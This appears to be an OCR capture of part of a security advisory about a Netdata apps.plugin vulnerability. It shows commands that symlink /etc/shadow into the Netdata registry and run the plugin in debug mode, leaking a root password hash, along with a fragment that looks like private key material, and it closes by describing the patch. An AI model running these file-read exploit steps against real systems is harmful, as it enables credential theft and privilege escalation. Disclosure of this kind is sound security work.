
    debug 2>&1 | grep 'Read file'

Read file '/var/lib/netdata/registry/proc/1/cmdline' 
MIIEpQIBAAKCAQEAwJtIXtF6J2sY7m2cS3/xToV6fTOQk5fLb49YdN
Exemple 2: partial file read using
NETDATA_CONFIG_DIR
environment variable
$
 ln -s /etc/shadow /var/lib/netdata/registry/apps_yo
$
 NETDATA_CONFIG_DIR=/var/lib/netdata/registry \
      /usr/lib/x86_64-linux-gnu/netdata/plugins.d/apps
        debug yo 2>&1 | grep 'NET TARGET NAME'

apps.plugin: process groups file: '/var/lib/netdata/re
apps.plugin: NEW TARGET NAME 'root' on ID '$6$b1Mh95Jk
apps.plugin: ADDING TARGET ID '$6$b1Mh95Jk$[TRUNCATED
The vulnerability has been patched by removing debug log level
from the production build, applying restriction to the
configuration and by refusing to follow symlinks.